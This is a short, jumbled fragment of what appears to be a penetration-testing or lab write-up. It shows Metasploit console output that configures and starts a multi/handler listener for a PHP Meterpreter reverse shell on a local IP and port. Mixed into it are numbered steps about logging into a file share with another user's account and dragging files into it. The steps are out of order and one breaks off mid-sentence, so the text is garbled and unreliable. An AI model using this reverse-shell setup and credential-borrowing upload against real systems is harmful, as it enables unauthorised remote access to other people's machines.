 msf exploit(multi/handler) > set Lhost 192.168.1.8
Lhost => 192.168.1.8
msf exploit(multi/handler) > show options
3. I need to type "
4. I will be prompted for my user (but i'll use ryans account) and password
5. I can click and drag files into the share and reload my browser
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.8 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.8:4444